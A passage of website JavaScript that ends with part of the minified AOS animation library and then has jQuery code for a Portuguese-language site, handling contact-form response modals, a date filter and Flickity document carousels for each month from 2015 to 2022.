|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});
// js
$(document).ready(function(){
  AOS.init();


    $('.modal-comunicado').modal('show');



// resposta do contact form modal


  $(".wpcf7-submit").click(function(event) {
    $( document ).ajaxComplete(function() {
      if (!$('.wpcf7-form-control-wrap span').hasClass('wpcf7-not-valid-tip')) {
      $('.modal-resposta').addClass('show');
      $('.modal-resposta-mobile').addClass('show');
      $('.modal-resposta .modal-body').append($(".wpcf7-mail-sent-ok"));
    }
    });
  });

  $(".ico-close-modal").click(function() {
      $('.modal-resposta').removeClass('show');
      $('.modal-resposta-mobile').removeClass('show');
  });


  //filtro de pesquisa

  $('.dropdown-item').click(function () {
    $(this).addClass('active').siblings().removeClass('active');
  });
  $('.dropdown-menu.ano .dropdown-item').click(function () {
    $('.dropdown-menu.mes .dropdown-item').removeClass('active');
  });

  $('.doc-none:first-child').addClass('d-block');

  $('.dropdown-menu.ano .dropdown-item:first-child').addClass('active');

  // Condição para mostrar navegacao flickity

  // Janeiro 2022 - 2015
  var count_2022_month_01 = $('.docs-carousel.janeiro-2022 .carousel-cell').length;
  var count_2021_month_01 = $('.docs-carousel.janeiro-2021 .carousel-cell').length;
  var count_2020_month_01 = $('.docs-carousel.janeiro-2020 .carousel-cell').length;
  var count_2019_month_01 = $('.docs-carousel.janeiro-2019 .carousel-cell').length;
  var count_2018_month_01 = $('.docs-carousel.janeiro-2018 .carousel-cell').length;
  var count_2017_month_01 = $('.docs-carousel.janeiro-2017 .carousel-cell').length;
  var count_2016_month_01 = $('.docs-carousel.janeiro-2016 .carousel-cell').length;
  var count_2015_month_01 = $('.docs-carousel.janeiro-2015 .carousel-cell').length;
  if ( count_2022_month_01 <= 2 ) {
    $('.docs-carousel.janeiro-2022').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2021_month_01 <= 2 ) {
    $('.docs-carousel.janeiro-2021').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2020_month_01 <= 2 ) {
    $('.docs-carousel.janeiro-2020').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2019_month_01 <= 2 ) {
    $('.docs-carousel.janeiro-2019').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2018_month_01 <= 2 ) {
    $('.docs-carousel.janeiro-2018').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2017_month_01 <= 2 ) {
    $('.docs-carousel.janeiro-2017').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2016_month_01 <= 2 ) {
    $('.docs-carousel.janeiro-2016').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2015_month_01 <= 2 ) {
    $('.docs-carousel.janeiro-2015').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }

  // fevereiro 2022 - 2015
  var count_2022_month_02 = $('.docs-carousel.fevereiro-2022 .carousel-cell').length;
  var count_2021_month_02 = $('.docs-carousel.fevereiro-2021 .carousel-cell').length;
  var count_2020_month_02 = $('.docs-carousel.fevereiro-2020 .carousel-cell').length;
  var count_2019_month_02 = $('.docs-carousel.fevereiro-2019 .carousel-cell').length;
  var count_2018_month_02 = $('.docs-carousel.fevereiro-2018 .carousel-cell').length;
  var count_2017_month_02 = $('.docs-carousel.fevereiro-2017 .carousel-cell').length;
  var count_2016_month_02 = $('.docs-carousel.fevereiro-2016 .carousel-cell').length;
  var count_2015_month_02 = $('.docs-carousel.fevereiro-2015 .carousel-cell').length;
  if ( count_2022_month_02 <= 2 ) {
    $('.docs-carousel.fevereiro-2022').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2021_month_02 <= 2 ) {
    $('.docs-carousel.fevereiro-2021').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2020_month_02 <= 2 ) {
    $('.docs-carousel.fevereiro-2020').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2019_month_02 <= 2 ) {
    $('.docs-carousel.fevereiro-2019').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2018_month_02 <= 2 ) {
    $('.docs-carousel.fevereiro-2018').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2017_month_02 <= 2 ) {
    $('.docs-carousel.fevereiro-2017').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2016_month_02 <= 2 ) {
    $('.docs-carousel.fevereiro-2016').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2015_month_02 <= 2 ) {
    $('.docs-carousel.fevereiro-2015').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  // marco 2022 - 2015
  var count_2022_month_03 = $('.docs-carousel.marco-2022 .carousel-cell').length;
  var count_2021_month_03 = $('.docs-carousel.marco-2021 .carousel-cell').length;
  var count_2020_month_03 = $('.docs-carousel.marco-2020 .carousel-cell').length;
  var count_2019_month_03 = $('.docs-carousel.marco-2019 .carousel-cell').length;
  var count_2018_month_03 = $('.docs-carousel.marco-2018 .carousel-cell').length;
  var count_2017_month_03 = $('.docs-carousel.marco-2017 .carousel-cell').length;
  var count_2016_month_03 = $('.docs-carousel.marco-2016 .carousel-cell').length;
  var count_2015_month_03 = $('.docs-carousel.marco-2015 .carousel-cell').length;
  if ( count_2022_month_03 <= 2 ) {
    $('.docs-carousel.marco-2022').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2021_month_03 <= 2 ) {
    $('.docs-carousel.marco-2021').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2020_month_03 <= 2 ) {
    $('.docs-carousel.marco-2020').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2019_month_03 <= 2 ) {
    $('.docs-carousel.marco-2019').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2018_month_03 <= 2 ) {
    $('.docs-carousel.marco-2018').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2017_month_03 <= 2 ) {
    $('.docs-carousel.marco-2017').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2016_month_03 <= 2 ) {
    $('.docs-carousel.marco-2016').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2015_month_03 <= 2 ) {
    $('.docs-carousel.marco-2015').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  // abril 2022 - 2015
  var count_2022_month_04 = $('.docs-carousel.abril-2022 .carousel-cell').length;
  var count_2021_month_04 = $('.docs-carousel.abril-2021 .carousel-cell').length;
  var count_2020_month_04 = $('.docs-carousel.abril-2020 .carousel-cell').length;
  var count_2019_month_04 = $('.docs-carousel.abril-2019 .carousel-cell').length;
  var count_2018_month_04 = $('.docs-carousel.abril-2018 .carousel-cell').length;
  var count_2017_month_04 = $('.docs-carousel.abril-2017 .carousel-cell').length;
  var count_2016_month_04 = $('.docs-carousel.abril-2016 .carousel-cell').length;
  var count_2015_month_04 = $('.docs-carousel.abril-2015 .carousel-cell').length;
  if ( count_2022_month_04 <= 2 ) {
    $('.docs-carousel.abril-2022').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2021_month_04 <= 2 ) {
    $('.docs-carousel.abril-2021').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2020_month_04 <= 2 ) {
    $('.docs-carousel.abril-2020').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2019_month_04 <= 2 ) {
    $('.docs-carousel.abril-2019').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2018_month_04 <= 2 ) {
    $('.docs-carousel.abril-2018').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2017_month_04 <= 2 ) {
    $('.docs-carousel.abril-2017').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2016_month_04 <= 2 ) {
    $('.docs-carousel.abril-2016').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2015_month_04 <= 2 ) {
    $('.docs-carousel.abril-2015').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  // maio 2022 - 2015
  var count_2022_month_05 = $('.docs-carousel.maio-2022 .carousel-cell').length;
  var count_2021_month_05 = $('.docs-carousel.maio-2021 .carousel-cell').length;
  var count_2020_month_05 = $('.docs-carousel.maio-2020 .carousel-cell').length;
  var count_2019_month_05 = $('.docs-carousel.maio-2019 .carousel-cell').length;
  var count_2018_month_05 = $('.docs-carousel.maio-2018 .carousel-cell').length;
  var count_2017_month_05 = $('.docs-carousel.maio-2017 .carousel-cell').length;
  var count_2016_month_05 = $('.docs-carousel.maio-2016 .carousel-cell').length;
  var count_2015_month_05 = $('.docs-carousel.maio-2015 .carousel-cell').length;
  if ( count_2022_month_05 <= 2 ) {
    $('.docs-carousel.maio-2022').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2021_month_05 <= 2 ) {
    $('.docs-carousel.maio-2021').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2020_month_05 <= 2 ) {
    $('.docs-carousel.maio-2020').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2019_month_05 <= 2 ) {
    $('.docs-carousel.maio-2019').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2018_month_05 <= 2 ) {
    $('.docs-carousel.maio-2018').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2017_month_05 <= 2 ) {
    $('.docs-carousel.maio-2017').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2016_month_05 <= 2 ) {
    $('.docs-carousel.maio-2016').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2015_month_05 <= 2 ) {
    $('.docs-carousel.maio-2015').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  // junho 2022 - 2015
  var count_2022_month_06 = $('.docs-carousel.junho-2022 .carousel-cell').length;
  var count_2021_month_06 = $('.docs-carousel.junho-2021 .carousel-cell').length;
  var count_2020_month_06 = $('.docs-carousel.junho-2020 .carousel-cell').length;
  var count_2019_month_06 = $('.docs-carousel.junho-2019 .carousel-cell').length;
  var count_2018_month_06 = $('.docs-carousel.junho-2018 .carousel-cell').length;
  var count_2017_month_06 = $('.docs-carousel.junho-2017 .carousel-cell').length;
  var count_2016_month_06 = $('.docs-carousel.junho-2016 .carousel-cell').length;
  var count_2015_month_06 = $('.docs-carousel.junho-2015 .carousel-cell').length;
  if ( count_2022_month_06 <= 2 ) {
    $('.docs-carousel.junho-2022').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2021_month_06 <= 2 ) {
    $('.docs-carousel.junho-2021').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2020_month_06 <= 2 ) {
    $('.docs-carousel.junho-2020').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2019_month_06 <= 2 ) {
    $('.docs-carousel.junho-2019').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2018_month_06 <= 2 ) {
    $('.docs-carousel.junho-2018').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2017_month_06 <= 2 ) {
    $('.docs-carousel.junho-2017').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2016_month_06 <= 2 ) {
    $('.docs-carousel.junho-2016').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2015_month_06 <= 2 ) {
    $('.docs-carousel.junho-2015').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  // julho 2022 - 2015
  var count_2022_month_07 = $('.docs-carousel.julho-2022 .carousel-cell').length;
  var count_2021_month_07 = $('.docs-carousel.julho-2021 .carousel-cell').length;
  var count_2020_month_07 = $('.docs-carousel.julho-2020 .carousel-cell').length;
  var count_2019_month_07 = $('.docs-carousel.julho-2019 .carousel-cell').length;
  var count_2018_month_07 = $('.docs-carousel.julho-2018 .carousel-cell').length;
  var count_2017_month_07 = $('.docs-carousel.julho-2017 .carousel-cell').length;
  var count_2016_month_07 = $('.docs-carousel.julho-2016 .carousel-cell').length;
  var count_2015_month_07 = $('.docs-carousel.julho-2015 .carousel-cell').length;
  if ( count_2022_month_07 <= 2 ) {
    $('.docs-carousel.julho-2022').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2021_month_07 <= 2 ) {
    $('.docs-carousel.julho-2021').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2020_month_07 <= 2 ) {
    $('.docs-carousel.julho-2020').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2019_month_07 <= 2 ) {
    $('.docs-carousel.julho-2019').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2018_month_07 <= 2 ) {
    $('.docs-carousel.julho-2018').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2017_month_07 <= 2 ) {
    $('.docs-carousel.julho-2017').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2016_month_07 <= 2 ) {
    $('.docs-carousel.julho-2016').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2015_month_07 <= 2 ) {
    $('.docs-carousel.julho-2015').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  // agosto 2022 - 2015
  var count_2022_month_08 = $('.docs-carousel.agosto-2022 .carousel-cell').length;
  var count_2021_month_08 = $('.docs-carousel.agosto-2021 .carousel-cell').length;
  var count_2020_month_08 = $('.docs-carousel.agosto-2020 .carousel-cell').length;
  var count_2019_month_08 = $('.docs-carousel.agosto-2019 .carousel-cell').length;
  var count_2018_month_08 = $('.docs-carousel.agosto-2018 .carousel-cell').length;
  var count_2017_month_08 = $('.docs-carousel.agosto-2017 .carousel-cell').length;
  var count_2016_month_08 = $('.docs-carousel.agosto-2016 .carousel-cell').length;
  var count_2015_month_08 = $('.docs-carousel.agosto-2015 .carousel-cell').length;
  if ( count_2022_month_08 <= 2 ) {
    $('.docs-carousel.agosto-2022').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2021_month_08 <= 2 ) {
    $('.docs-carousel.agosto-2021').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2020_month_08 <= 2 ) {
    $('.docs-carousel.agosto-2020').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2019_month_08 <= 2 ) {
    $('.docs-carousel.agosto-2019').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2018_month_08 <= 2 ) {
    $('.docs-carousel.agosto-2018').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2017_month_08 <= 2 ) {
    $('.docs-carousel.agosto-2017').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2016_month_08 <= 2 ) {
    $('.docs-carousel.agosto-2016').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2015_month_08 <= 2 ) {
    $('.docs-carousel.agosto-2015').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  // setembro 2022 - 2015
  var count_2022_month_09 = $('.docs-carousel.setembro-2022 .carousel-cell').length;
  var count_2021_month_09 = $('.docs-carousel.setembro-2021 .carousel-cell').length;
  var count_2020_month_09 = $('.docs-carousel.setembro-2020 .carousel-cell').length;
  var count_2019_month_09 = $('.docs-carousel.setembro-2019 .carousel-cell').length;
  var count_2018_month_09 = $('.docs-carousel.setembro-2018 .carousel-cell').length;
  var count_2017_month_09 = $('.docs-carousel.setembro-2017 .carousel-cell').length;
  var count_2016_month_09 = $('.docs-carousel.setembro-2016 .carousel-cell').length;
  var count_2015_month_09 = $('.docs-carousel.setembro-2015 .carousel-cell').length;
  if ( count_2022_month_09 <= 2 ) {
    $('.docs-carousel.setembro-2022').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2021_month_09 <= 2 ) {
    $('.docs-carousel.setembro-2021').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2020_month_09 <= 2 ) {
    $('.docs-carousel.setembro-2020').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2019_month_09 <= 2 ) {
    $('.docs-carousel.setembro-2019').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2018_month_09 <= 2 ) {
    $('.docs-carousel.setembro-2018').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2017_month_09 <= 2 ) {
    $('.docs-carousel.setembro-2017').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2016_month_09 <= 2 ) {
    $('.docs-carousel.setembro-2016').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2015_month_09 <= 2 ) {
    $('.docs-carousel.setembro-2015').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  // outubro 2022 - 2015
  var count_2022_month_10 = $('.docs-carousel.outubro-2022 .carousel-cell').length;
  var count_2021_month_10 = $('.docs-carousel.outubro-2021 .carousel-cell').length;
  var count_2020_month_10 = $('.docs-carousel.outubro-2020 .carousel-cell').length;
  var count_2019_month_10 = $('.docs-carousel.outubro-2019 .carousel-cell').length;
  var count_2018_month_10 = $('.docs-carousel.outubro-2018 .carousel-cell').length;
  var count_2017_month_10 = $('.docs-carousel.outubro-2017 .carousel-cell').length;
  var count_2016_month_10 = $('.docs-carousel.outubro-2016 .carousel-cell').length;
  var count_2015_month_10 = $('.docs-carousel.outubro-2015 .carousel-cell').length;
  if ( count_2022_month_10 <= 2 ) {
    $('.docs-carousel.outubro-2022').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2021_month_10 <= 2 ) {
    $('.docs-carousel.outubro-2021').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2020_month_10 <= 2 ) {
    $('.docs-carousel.outubro-2020').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2019_month_10 <= 2 ) {
    $('.docs-carousel.outubro-2019').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2018_month_10 <= 2 ) {
    $('.docs-carousel.outubro-2018').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2017_month_10 <= 2 ) {
    $('.docs-carousel.outubro-2017').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2016_month_10 <= 2 ) {
    $('.docs-carousel.outubro-2016').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2015_month_10 <= 2 ) {
    $('.docs-carousel.outubro-2015').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  // novembro 2022 - 2015
  var count_2022_month_11 = $('.docs-carousel.novembro-2022 .carousel-cell').length;
  var count_2021_month_11 = $('.docs-carousel.novembro-2021 .carousel-cell').length;
  var count_2020_month_11 = $('.docs-carousel.novembro-2020 .carousel-cell').length;
  var count_2019_month_11 = $('.docs-carousel.novembro-2019 .carousel-cell').length;
  var count_2018_month_11 = $('.docs-carousel.novembro-2018 .carousel-cell').length;
  var count_2017_month_11 = $('.docs-carousel.novembro-2017 .carousel-cell').length;
  var count_2016_month_11 = $('.docs-carousel.novembro-2016 .carousel-cell').length;
  var count_2015_month_11 = $('.docs-carousel.novembro-2015 .carousel-cell').length;
  if ( count_2022_month_11 <= 2 ) {
    $('.docs-carousel.novembro-2022').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2021_month_11 <= 2 ) {
    $('.docs-carousel.novembro-2021').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2020_month_11 <= 2 ) {
    $('.docs-carousel.novembro-2020').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2019_month_11 <= 2 ) {
    $('.docs-carousel.novembro-2019').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2018_month_11 <= 2 ) {
    $('.docs-carousel.novembro-2018').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2017_month_11 <= 2 ) {
    $('.docs-carousel.novembro-2017').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2016_month_11 <= 2 ) {
    $('.docs-carousel.novembro-2016').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2015_month_11 <= 2 ) {
    $('.docs-carousel.novembro-2015').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  // dezembro 2022 - 2015
  var count_2022_month_12 = $('.docs-carousel.dezembro-2022 .carousel-cell').length;
  var count_2021_month_12 = $('.docs-carousel.dezembro-2021 .carousel-cell').length;
  var count_2020_month_12 = $('.docs-carousel.dezembro-2020 .carousel-cell').length;
  var count_2019_month_12 = $('.docs-carousel.dezembro-2019 .carousel-cell').length;
  var count_2018_month_12 = $('.docs-carousel.dezembro-2018 .carousel-cell').length;
  var count_2017_month_12 = $('.docs-carousel.dezembro-2017 .carousel-cell').length;
  var count_2016_month_12 = $('.docs-carousel.dezembro-2016 .carousel-cell').length;
  var count_2015_month_12 = $('.docs-carousel.dezembro-2015 .carousel-cell').length;
  if ( count_2022_month_12 <= 2 ) {
    $('.docs-carousel.dezembro-2022').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2021_month_12 <= 2 ) {
    $('.docs-carousel.dezembro-2021').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2020_month_12 <= 2 ) {
    $('.docs-carousel.dezembro-2020').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2019_month_12 <= 2 ) {
    $('.docs-carousel.dezembro-2019').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2018_month_12 <= 2 ) {
    $('.docs-carousel.dezembro-2018').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2017_month_12 <= 2 ) {
    $('.docs-carousel.dezembro-2017').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2016_month_12 <= 2 ) {
    $('.docs-carousel.dezembro-2016').flickity({
      prevNextButtons: false,
      pageDots: false
    });
  }
  if ( count_2015_month_12 <= 2 ) {
